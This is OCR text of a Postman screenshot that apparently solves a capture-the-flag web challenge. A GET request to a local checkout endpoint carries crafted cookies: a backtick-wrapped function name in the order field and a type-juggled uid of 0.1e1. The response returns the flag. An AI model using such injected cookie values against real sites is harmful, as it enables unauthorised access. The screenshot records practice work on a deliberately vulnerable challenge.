 Into the Backrooms / checkout
Save
GET
localhost:8000/checkout
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Cookie
order=getFlag``;
passwd=ef797c8118f02dfb649607dd5d3f8c7623048c9c
063d532cc95c5ed7a898a64f; uid=0.1e1
Postman-Token
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.29.2
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Key Value Description
Body Cookies (3) Headers (7) Test Results Status: 200 OK Time: 15 ms Size: 303 B Save Response
Pretty Raw Preview Visualize Text
1 "nland{y0u_w3r3_n07_5upp053d_70_b3_4bl3_70_u53_7h3_ch3ck0u7_func710n_y37}"